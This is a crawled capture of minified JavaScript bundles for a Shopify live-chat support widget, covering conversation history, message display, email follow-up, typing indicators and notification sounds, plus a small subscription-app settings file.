0:t[0])||"U"})}),(0,a.jsxs)("div",{className:g.f.history.contentWrapper,children:[(0,a.jsxs)("div",{className:g.f.history.headerRow,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.name,"dark"===y?"text-gray-200":"text-gray-900"),children:e.customerName||"User"}),(0,a.jsx)("span",{className:(0,v.cn)(g.f.history.timestamp,"dark"===y?"text-gray-400":"text-gray-500"),children:(e=>{let t=new Date(e),r=new Date().getTime()-t.getTime(),a=Math.floor(r/36e5),n=Math.floor(r/864e5);if(a<1){let e=Math.floor(r/6e4);return"".concat(e,"m ago")}return a<24?"".concat(a,"h ago"):"".concat(n,"d ago")})(e._creationTime)})]}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.preview,"dark"===y?"text-gray-400":"text-gray-600"),children:e.recentMessagePreview||"No messages yet"})]}),(0,a.jsx)(l.A,{className:(0,v.cn)(g.f.history.chevron,"dark"===y?"text-gray-500":"text-gray-400")})]})},e._id)}):(0,a.jsxs)("div",{className:g.f.history.emptyContainer,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptyText,"dark"===y?"text-gray-400":"text-gray-500"),children:"No conversations yet"}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptySubtext,"dark"===y?"text-gray-500":"text-gray-400"),children:"Start a new conversation to get help"})]})}),(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.footer,"dark"===y?"border-gray-600":"border-gray-200"),children:(0,a.jsx)(d.$,{size:"sm",className:g.f.history.returnButton,onClick:n,children:"Return to conversation"})})]})};var f=r(83902),x=r(63960);function b(e){var t,r,o,l,c,d,u,v;let{config:m,initialConversationId:g,userKey:b,shopId:p,aiModeEnabled:N}=e,[j,w]=(0,n.useState)(!1),[k,C]=(0,n.useState)(g),M=null!=(t=m.theme)?t:"light",{handleStartNewConversation:T,isInitializingConversation:A,chatTimeoutMinutes:_}=(e=>{let{userKey:t,shopId:r,organizationId:a,welcomeMessages:n,aiModeEnabled:s}=e,{availabilityStatus:o}=(0,x.T)({siteKey:r,siteType:"shopify"}),{mutateAsync:l,isPending:c}=(0,f.n)({mutationFn:(0,i._C)(h.FH.functions.liveChatInbox.initializeLiveChatConversation)});return{handleStartNewConversation:async()=>{var e;return a&&t&&n?await l({customerUniqueKey:t,clientCreatedAt:Date.now(),siteKey:r,siteType:"shopify",organizationId:a,welcomeMessages:n,isOnAiMode:!!s,isAvailable:null==(e=null==o?void 0:o.isAvailable)||e,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}):null},isInitializingConversation:c,availabilityStatus:o,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}})({userKey:b,shopId:p,organizationId:m.organizationId,welcomeMessages:null!=(r=m.welcomeMessages)?r:"",aiModeEnabled:N}),I=async()=>{let e=await T();e&&C(e)};return j?(0,a.jsx)(y,{userKey:b,siteKey:p,onBack:()=>{w(!1)},onSelectConversation:e=>{C(e),w(!1)},theme:M}):(0,a.jsx)(s.A,{color:null!=(o=m.color)?o:"#3B82F6",organizationId:m.organizationId,conversationId:k,brandTitle:null!=(l=m.displayName)?l:"Support Team",theme:M,logoUrl:null!=(c=m.logoUrl)?c:void 0,suggestedMessages:null!=(d=m.suggestedMessages)?d:void 0,onStartNewConversation:I,inputPlaceholder:null!=(u=m.inputPlaceholder)?u:"Message...",aiModeEnabled:null!=(v=m.aiModeEnabled)&&v,chatTimeoutMinutes:_})}}},e=>{e.O(0,[70294,37882,53902,79377,84912,20182,33710,25001,5863,76878,25059,14308,28747,65354,11133,17625,10324,27046,1518,77358],()=>e(e.s=4999)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/10324-7b31f9dc5c92234e.js
body_size: 6472
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[10324],{8621:(e,t,n)=>{n.d(t,{A:()=>L});var r=n(58236),a=n(53902),s=n(31760),l=n(3603),i=n(55666),o=n(65354),c=n(48427),d=n(6912),u=n(54626),m=n(72427),g=n(31519),h=n(40660),f=n(83902),x=n(53675),p=n(34748);let y=e=>{let{conversationId:t,theme:n="light",primaryColor:a="#3B82F6",submittedEmail:l}=e,[i,o]=(0,s.useState)(""),[c,d]=(0,s.useState)(!1),{mutateAsync:m,isPending:g}=(0,f.n)({mutationFn:(0,h._C)(p.FH.functions.liveChatInbox.liveChatEmailSubmission)}),y=async e=>{if(e.preventDefault(),/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(i))try{await m({conversationId:t,email:i}),d(!0)}catch(e){console.error("Failed to submit email:",e)}},v=c||l;return(0,r.jsx)("div",{className:"flex justify-start mt-1 mb-2",children:(0,r.jsxs)("div",{className:(0,u.cn)("rounded-2xl px-4 py-3 w-full","dark"===n?"bg-gray-700 text-gray-100":"bg-gray-100 text-gray-900"),children:[(0,r.jsx)("p",{className:"text-sm mb-3",children:v?"Email submitted for follow up":"Get notified by email"}),(0,r.jsxs)("form",{onSubmit:y,className:"flex items-center gap-2",children:[(0,r.jsx)("input",{type:"email",value:l||i,onChange:e=>o(e.target.value),placeholder:"email@example.com",className:(0,u.cn)("px-3 py-1.5 rounded-lg text-sm flex-1 min-w-[200px] border outline-none transition-colors","dark"===n?"bg-gray-800 text-gray-100 border-gray-600 placeholder:text-gray-400":"bg-white text-gray-900 border-gray-300 placeholder:text-gray-500",v&&"opacity-70 cursor-not-allowed"),onFocus:e=>{v||(e.target.style.borderColor=a)},onBlur:e=>{v||(e.target.style.borderColor="")},disabled:g||!!v,required:!0}),!v&&(0,r.jsx)("button",{type:"submit",disabled:g||!i,className:(0,u.cn)("p-1.5 rounded-lg transition-colors","disabled:opacity-50 disabled:cursor-not-allowed"),style:{backgroundColor:a,color:"white"},children:(0,r.jsx)(x.A,{className:"h-4 w-4"})})]})]})})},v=e=>{let{messages:t,isPending:n,canLoadMore:a,onLoadMore:l,theme:h="light",primaryColor:f="#3B82F6",typingUsers:x=[],assignedTo:p,assignedAt:v,conversationId:b,customerEmail:N}=e,C=(0,s.useRef)(null);if((0,s.useEffect)(()=>{C.current&&C.current.scrollIntoView({behavior:"smooth"})},[t,x]),n)return(0,r.jsx)("div",{className:m.f.messagesList.loadingContainer,children:(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.loadingText,"dark"===h?"text-gray-400":"text-gray-500"),children:"Loading messages..."})});if(0===t.length)return(0,r.jsx)("div",{className:m.f.messagesList.emptyContainer,children:(0,r.jsx)("p",{className:(0,u.cn)(m.f.messagesList.emptyText,"dark"===h?"text-gray-400":"text-gray-500"),children:"No messages yet"})});let j=[...t].reverse();return(0,r.jsx)(d.F,{className:"h-full w-full",id:"scroll-area",children:(0,r.jsxs)("div",{className:m.f.messagesList.messagesContainer,children:[a&&(0,r.jsx)("div",{className:m.f.messagesList.loadMoreContainer,children:(0,r.jsx)("button",{onClick:l,className:(0,u.cn)(m.f.messagesList.loadMoreButton,"dark"===h?"text-gray-400 hover:text-gray-200":"text-gray-500 hover:text-gray-700"),children:"Load more messages"})}),(0,r.jsx)(i.N,{initial:!1,children:j.map((e,t)=>{let n=new Date(e._creationTime),a=t>0?j[t-1]:null,s=t<j.length-1?j[t+1]:null,l=a?new Date(a._creationTime):null,i=l&&n.getDate()!==l.getDate(),c=n.toDateString()===new Date().toDateString(),d=!s||e.isOwner!==s.isOwner,C=t===j.length-1,w=x.length>0,L=t===j.length-1,E=p&&v&&a&&a._creationTime<v&&e._creationTime>=v;return(0,r.jsxs)(o.P.div,{initial:!1,layout:!0,transition:{layout:{duration:.2}},children:[i&&(0,r.jsxs)("div",{className:m.f.messagesList.dateSeparator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsx)("span",{className:(0,u.cn)(m.f.messagesList.dateText,"dark"===h?"text-gray-500":"text-gray-400"),children:c?"Today":n.toLocaleDateString("en-US",{month:"short",day:"numeric"})}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),E&&(0,r.jsxs)("div",{className:m.f.messagesList.assignmentIndicator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsxs)("span",{className:(0,u.cn)(m.f.messagesList.assignmentText,"dark"===h?"text-blue-400":"text-blue-600"),children:[p.name||"Agent"," joined the conversation"]}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),e.isEmailInputMessage&&b?(0,r.jsx)(y,{conversationId:b,theme:h,primaryColor:f,submittedEmail:N}):(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.messageRow,e.isOwner?"justify-end":"justify-start"),children:(0,r.jsx)(g.A,{content:e.text||"",timestamp:new Date(e._creationTime).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"}),isStoreOwner:e.isOwner,showTimestamp:d&&!(C&&w),attachments:e.attachments,theme:h,primaryColor:f,isNewest:L})})]},e._id)})}),(0,r.jsx)(c.V,{variant:"widget",typingUsers:x,theme:h,color:f}),(0,r.jsx)("div",{ref:C})]})})};var b=n(25001),N=n(52037),C=n(93456),j=n(52493),w=n(16298);let L=e=>{let{organizationId:t,conversationId:n,brandTitle:i,onStartNewConversation:o,color:c,theme:d="light",logoUrl:m,suggestedMessages:g,inputPlaceholder:h,aiModeEnabled:f,chatTimeoutMinutes:x}=e,y=localStorage.getItem("customerUniqueKey")||"anonymous",L=(0,a.IT)(p.FH.functions.liveChatInboxQueries.getLiveChatConversationById,{conversationId:n,includeAssignedTo:!0}),E=null==L?void 0:L.assignedToDoc,{results:T,status:k,loadMore:S}=(0,a.fz)(p.FH.functions.liveChatInboxQueries.getLiveChatMessages,{conversationId:n},{initialNumItems:20}),O="LoadingFirstPage"===k,D=T||[],{handleOnSend:M,isSubmitting:_,attachments:A,setAttachments:F}=(e=>{let{conversationId:t,organizationId:n,enableAiMode:r,chatTimeoutMinutes:l}=e,[i,o]=(0,s.useState)([]),[c,d]=(0,s.useState)(!1),{uploadFiles:u}=(0,N.A)({maxFileSize:5242880,onFileSizeError:e=>{b.Ay.error("".concat(e.name," exceeds 5MB limit"))}}),m=(0,a.n_)(p.FH.functions.liveChatInbox.createLiveChatIncomingMessage);return{handleOnSend:async(e,a)=>{if(e.trim()||a&&0!==a.length){d(!0);try{let s;a&&a.length>0&&(s=(await u(a)).map(e=>({storageId:e.storageId,name:e.name}))),await m({conversationId:t,organizationId:n,message:e.trim(),attachments:s,enableAiMode:r,chatTimeoutMinutes:l})}catch(e){console.error("Error sending message:",e),b.Ay.error("Failed to send message. Please try again.")}finally{d(!1)}}},isSubmitting:c,attachments:i,setAttachments:o}})({conversationId:n,organizationId:t,enableAiMode:!!f,chatTimeoutMinutes:x}),{typingUsers:I,handleTypingStart:U,handleTypingStop:R,hasTypingUsers:P}=(0,j.A)({conversationId:n,userId:y,userType:"customer",userName:"Customer",enabled:!0}),{playSound:H,isEnabled:B}=(0,C.H)({enabled:!0,cooldownMs:1e4,volume:.5}),W=(0,s.useRef)(D.length),V=(0,s.useRef)(!0);(0,s.useEffect)(()=>{if(V.current){V.current=!1,W.current=D.length;return}if(D.length>W.current){let e=D.length-W.current;D.slice(0,e).some(e=>e.isOwner)&&B&&H()}W.current=D.length},[D,B,H]);let z=!D.some(e=>!e.isOwner)&&g&&g.length>0&&!O;return(0,r.jsx)(w.J,{theme:d,primaryColor:c,headerProps:{title:E?"".concat(E.name):i,subtitle:E?"".concat(i):void 0,avatarUrl:m},children:(0,r.jsxs)("div",{className:"flex flex-col flex-1 overflow-hidden",children:[(0,r.jsx)("div",{className:"flex-1 min-h-0",children:(0,r.jsx)(v,{messages:D,isPending:O,canLoadMore:"CanLoadMore"===k,onLoadMore:()=>S(50),theme:d,primaryColor:c,typingUsers:P?I:[],assignedTo:E,assignedAt:null==L?void 0:L.assignedAt,conversationId:n,customerEmail:null==L?void 0:L.customerEmail})}),z&&(0,r.jsx)("div",{className:"px-4 pb-3 flex-shrink-0",children:(0,r.jsx)("div",{className:"flex flex-col gap-2",children:(0,r.jsx)("div",{className:"flex flex-wrap gap-2 justify-end",children:g.map((e,t)=>(0,r.jsx)("button",{className:(0,u.cn)("px-3 py-2 text-xs rounded-lg border transition-colors","dark"===d?"border-gray-600 bg-gray-700 text-gray-300 hover:bg-gray-600":"border-gray-300 bg-white text-gray-700 hover:bg-gray-50"),onClick:()=>{M(e)},disabled:_,children:e},t))})})}),(null==L?void 0:L.isClosed)?(0,r.jsx)(()=>{let e=(null==L?void 0:L.customerEmail)&&(null==L?void 0:L.emailConversationThreadId);return(0,r.jsx)("div",{className:(0,u.cn)("flex-shrink-0 p-4 border-t","dark"===d?"border-gray-600":"border-gray-200"),children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-3 text-center",children:[(0,r.jsx)("div",{className:(0,u.cn)("text-sm","dark"===d?"text-gray-300":"text-gray-600"),children:e?"Session ended, follow up the conversation on ".concat(L.customerEmail):"Session ended"}),o&&(0,r.jsx)("button",{onClick:o,className:(0,u.cn)("px-4 py-2 text-sm font-medium rounded-lg transition-colors","text-white hover:opacity-90 active:opacity-80"),style:{backgroundColor:c},children:"Start new conversation"})]})})},{}):(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)(l.V,{color:c,theme:d,onSend:(e,t)=>{M(e,t),R()},placeholder:h,disabled:_,attachments:A,onAttachmentsChange:F,onTyping:U})})]})})}},48427:(e,t,n)=>{n.d(t,{V:()=>l});var r=n(58236),a=n(54626),s=n(72427);function l(e){let{variant:t="inbox",typingUsers:n=[],theme:l="light",color:i="#3B82F6",className:o,text:c}=e;if(0===n.length&&!c||!n.some(e=>"widget"===t&&"agent"===e.userType||"inbox"===t&&"customer"===e.userType)&&!c)return null;if("widget"===t)return(0,r.jsx)("div",{className:(0,a.cn)("flex flex-row justify-start",o),children:(0,r.jsx)("div",{className:(0,a.cn)("flex flex-col gap-2 items-start",s.f.bubble.wrapper),children:(0,r.jsx)("div",{className:(0,a.cn)(s.f.bubble.content,s.f.bubble.padding,"dark"===l?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900"),children:(0,r.jsxs)("div",{className:"flex gap-1 items-center",style:{minHeight:"1.25rem"},children:[" ",[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-2 h-2 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))]})})})});if("inbox"===t){let e=n.find(e=>"customer"===e.userType),t=e?"".concat(e.userName," is typing"):"Customer is typing";return(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-2 px-3 py-2 animate-in fade-in-0 duration-200","text-sm",o),children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)("span",{className:(0,a.cn)("text-xs","dark"===l?"text-gray-300":"text-gray-600"),children:t}),(0,r.jsx)("div",{className:"flex gap-0.5 ml-1",children:[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-1.5 h-1.5 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))})]})})}return null}},52493:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(40660),a=n(83902),s=n(68848),l=n(31760),i=n(34748);function o(e){let{conversationId:t,userId:n,userType:o,organizationMemberId:c,userName:d,enabled:u=!0,subscribeToTypingUsers:m=!0}=e,[g,h]=(0,l.useState)(!1),f=(0,l.useRef)(),x=(0,l.useRef)(0),{mutate:p}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.setTypingStatus)}),{mutate:y}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.clearTypingStatus)}),{data:v=[]}=(0,s.I)({...(0,r.g6)(i.FH.functions.liveChatTyping.getTypingUsers,{conversationId:t,excludeUserId:"agent"===o&&c?c:n}),enabled:u&&!!t&&m,refetchInterval:1e3}),b=(0,l.useCallback)(()=>{if(!u||!t)return;let e=Date.now();e-x.current<300||(f.current&&clearTimeout(f.current),g||(h(!0),p({conversationId:t,userId:n,userType:o,isTyping:!0,organizationMemberId:c,userName:d}),x.current=e),f.current=setTimeout(()=>{N()},3e3))},[u,t,n,o,c,d,g,p]),N=(0,l.useCallback)(()=>{u&&t&&(f.current&&(clearTimeout(f.current),f.current=void 0),g&&(h(!1),y({conversationId:t,userId:n})))},[u,t,n,g,y]);return(0,l.useEffect)(()=>()=>{f.current&&clearTimeout(f.current),g&&t&&y({conversationId:t,userId:n})},[]),(0,l.useEffect)(()=>{f.current&&(clearTimeout(f.current),f.current=void 0),g&&h(!1)},[t]),{isTyping:g,typingUsers:v,handleTypingStart:b,handleTypingStop:N,hasTypingUsers:v.length>0,typingUsersCount:v.length,getTypingText:()=>0===v.length?null:1===v.length?"".concat(v[0].userName," is typing..."):2===v.length?"".concat(v[0].userName," and ").concat(v[1].userName," are typing..."):"".concat(v.length," people are typing...")}}},55666:(e,t,n)=>{n.d(t,{N:()=>p});var r=n(58236),a=n(31760),s=n(23913),l=n(65209),i=n(12002),o=n(71793),c=n(4144);class d extends a.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,n=e instanceof HTMLElement&&e.offsetWidth||0,r=this.props.sizeRef.current;r.height=t.offsetHeight||0,r.width=t.offsetWidth||0,r.top=t.offsetTop,r.left=t.offsetLeft,r.right=n-r.width-r.left}return null}componentDidUpdate(){}render(){return this.props.children}}function u(e){let{children:t,isPresent:n,anchorX:s}=e,l=(0,a.useId)(),i=(0,a.useRef)(null),o=(0,a.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:u}=(0,a.useContext)(c.Q);return(0,a.useInsertionEffect)(()=>{let{width:e,height:t,top:r,left:a,right:c}=o.current;if(n||!i.current||!e||!t)return;i.current.dataset.motionPopId=l;let d=document.createElement("style");return u&&(d.nonce=u),document.head.appendChild(d),d.sheet&&d.sheet.insertRule('\n          [data-motion-pop-id="'.concat(l,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===s?"left: ".concat(a):"right: ".concat(c),"px !important;\n            top: ").concat(r,"px !important;\n          }\n        ")),()=>{document.head.removeChild(d)}},[n]),(0,r.jsx)(d,{isPresent:n,childRef:i,sizeRef:o,children:a.cloneElement(t,{ref:i})})}let m=e=>{let{children:t,initial:n,isPresent:s,onExitComplete:i,custom:c,presenceAffectsLayout:d,mode:m,anchorX:h}=e,f=(0,l.M)(g),x=(0,a.useId)(),p=(0,a.useCallback)(e=>{for(let t of(f.set(e,!0),f.values()))if(!t)return;i&&i()},[f,i]),y=(0,a.useMemo)(()=>({id:x,initial:n,isPresent:s,custom:c,onExitComplete:p,register:e=>(f.set(e,!1),()=>f.delete(e))}),d?[Math.random(),p]:[s,p]);return(0,a.useMemo)(()=>{f.forEach((e,t)=>f.set(t,!1))},[s]),a.useEffect(()=>{s||f.size||!i||i()},[s]),"popLayout"===m&&(t=(0,r.jsx)(u,{isPresent:s,anchorX:h,children:t})),(0,r.jsx)(o.t.Provider,{value:y,children:t})};function g(){return new Map}var h=n(45262);let f=e=>e.key||"";function x(e){let t=[];return a.Children.forEach(e,e=>{(0,a.isValidElement)(e)&&t.push(e)}),t}let p=e=>{let{children:t,custom:n,initial:o=!0,onExitComplete:c,presenceAffectsLayout:d=!0,mode:u="sync",propagate:g=!1,anchorX:p="left"}=e,[y,v]=(0,h.xQ)(g),b=(0,a.useMemo)(()=>x(t),[t]),N=g&&!y?[]:b.map(f),C=(0,a.useRef)(!0),j=(0,a.useRef)(b),w=(0,l.M)(()=>new Map),[L,E]=(0,a.useState)(b),[T,k]=(0,a.useState)(b);(0,i.E)(()=>{C.current=!1,j.current=b;for(let e=0;e<T.length;e++){let t=f(T[e]);N.includes(t)?w.delete(t):!0!==w.get(t)&&w.set(t,!1)}},[T,N.length,N.join("-")]);let S=[];if(b!==L){let e=[...b];for(let t=0;t<T.length;t++){let n=T[t],r=f(n);N.includes(r)||(e.splice(t,0,n),S.push(n))}return"wait"===u&&S.length&&(e=S),k(x(e)),E(b),null}let{forceRender:O}=(0,a.useContext)(s.L);return(0,r.jsx)(r.Fragment,{children:T.map(e=>{let t=f(e),a=(!g||!!y)&&(b===T||N.includes(t));return(0,r.jsx)(m,{isPresent:a,initial:(!C.current||!!o)&&void 0,custom:n,presenceAffectsLayout:d,mode:u,onExitComplete:a?void 0:()=>{if(!w.has(t))return;w.set(t,!0);let e=!0;w.forEach(t=>{t||(e=!1)}),e&&(null==O||O(),k(j.current),g&&(null==v||v()),c&&c())},anchorX:p,children:e},t)})})}},63960:(e,t,n)=>{n.d(t,{T:()=>l});var r=n(40660),a=n(68848),s=n(34748);let l=e=>{var t;let{siteKey:n,siteType:l}=e,{data:i,...o}=(0,a.I)((0,r.g6)(s.FH.functions.liveChatAvailability.isWithinWorkingHoursBySite,{siteKey:n,siteType:l}));return{availabilityStatus:i,isAvailable:null==(t=null==i?void 0:i.isAvailable)||t,isLoading:o.isPending,error:o.error}}},93456:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(31760);let a={DEFAULT_COOLDOWN_MS:1e4,MIN_COOLDOWN_MS:3e3,MAX_COOLDOWN_MS:6e4,DEFAULT_VOLUME:.5,DEFAULT_SOUND_PATH:"/sounds/notification.mp3"},s={ENABLED:"livechat_sound_enabled",VOLUME:"livechat_sound_volume",COOLDOWN:"livechat_sound_cooldown"};function l(){let{enabled:e=!0,cooldownMs:t=a.DEFAULT_COOLDOWN_MS,volume:n=a.DEFAULT_VOLUME,soundUrl:l=a.DEFAULT_SOUND_PATH,persistPreferences:i=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=(0,r.useRef)(null),c=(0,r.useRef)(0),d=(0,r.useRef)(!1),u=(0,r.useCallback)(()=>{if(!i)return{enabled:e,volume:n,cooldown:t};try{let r={enabled:localStorage.getItem(s.ENABLED),volume:localStorage.getItem(s.VOLUME),cooldown:localStorage.getItem(s.COOLDOWN)};return{enabled:null!==r.enabled?"true"===r.enabled:e,volume:null!==r.volume?parseFloat(r.volume):n,cooldown:null!==r.cooldown?parseInt(r.cooldown):t}}catch(r){return{enabled:e,volume:n,cooldown:t}}},[e,n,t,i])(),[m,g]=(0,r.useState)(u.enabled),[h,f]=(0,r.useState)(u.volume),[x,p]=(0,r.useState)(u.cooldown),[y,v]=(0,r.useState)(!1);(0,r.useEffect)(()=>{try{let e=new Audio(l);e.volume=h,e.preload="auto",e.addEventListener("canplaythrough",()=>{v(!0)}),e.addEventListener("error",e=>{console.error("Failed to load notification sound:",e),v(!1)}),o.current=e;let t=()=>{d.current=!0,o.current&&o.current.load()};return document.addEventListener("click",t,{once:!0}),document.addEventListener("keydown",t,{once:!0}),()=>{document.removeEventListener("click",t),document.removeEventListener("keydown",t),o.current&&(o.current.pause(),o.current=null)}}catch(e){console.error("Failed to initialize audio:",e)}},[l,h]);let b=(0,r.useCallback)((e,t)=>{if(i)try{localStorage.setItem(e,t)}catch(e){console.error("Failed to save preference:",e)}},[i]),N=(0,r.useCallback)(()=>Date.now()-c.current>=x,[x]),C=(0,r.useCallback)(async()=>{if(!m||!o.current||!y||!d.current||!N()||"undefined"!=typeof document&&document.hidden)return!1;try{return o.current.currentTime=0,o.current.volume=h,await o.current.play(),c.current=Date.now(),!0}catch(e){return console.error("Failed to play notification sound:",e),!1}},[m,y,N,h]),j=(0,r.useCallback)(()=>{let e=!m;g(e),b(s.ENABLED,String(e))},[m,b]),w=(0,r.useCallback)(e=>{let t=Math.max(0,Math.min(1,e));f(t),o.current&&(o.current.volume=t),b(s.VOLUME,String(t))},[b]),L=(0,r.useCallback)(e=>{let t=Math.max(a.MIN_COOLDOWN_MS,Math.min(a.MAX_COOLDOWN_MS,e));p(t),b(s.COOLDOWN,String(t))},[b]),E=(0,r.useCallback)(()=>{o.current&&d.current&&o.current.load()},[]),T=(0,r.useCallback)(()=>Math.max(0,x-(Date.now()-c.current)),[x]);return{isEnabled:m,volume:h,cooldownMs:x,isAudioLoaded:y,playSound:C,toggleEnabled:j,setEnabled:e=>{g(e),b(s.ENABLED,String(e))},setVolume:w,setCooldown:L,preloadSound:E,canPlaySound:N,getTimeUntilNextPlay:T,lastPlayedAt:c.current}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-cb33fde87d27980b.js
body_size: 983
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{1199:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(42475);let r=(0,s.createServerReference)("003130f4881e58fdf72495040df7177b6c16e55139",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},46121:(e,t,i)=>{Promise.resolve().then(i.bind(i,68783)),Promise.resolve().then(i.bind(i,28622)),Promise.resolve().then(i.bind(i,51122))},51122:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(58236),r=i(53902),n=i(31760);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},68783:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(58236),r=i(56567),n=i(40660),l=i(80719),o=i(6653);let c=new(i(53902)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)}},e=>{e.O(0,[53902,79377,84912,83168,74985,27046,1518,77358],()=>e(e.s=46121)),_N_E=e.O()}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1765434722
body_size: -351
content:
var sealsubscriptions_settings_updated='1763189465c';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/79377-988a750e9e2e9595.js
body_size: 2347
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79377],{79377:(e,t,r)=>{r.d(t,{dp:()=>I.dp,Op:()=>q,qQ:()=>I.qQ});var n=r(15872),i=r(33079),s=r(1121);function a(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function o(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new i.i(e.message);throw t.data=(0,s.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var u=r(30856),l=Object.defineProperty,c=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class d{constructor(){c(this,"_isExpression"),c(this,"_value")}}var h=Object.defineProperty;class y extends d{constructor(e){super(),((e,t,r)=>((e,t,r)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"inner"),this.inner=e}serialize(){return this.inner}}function m(e){return e instanceof 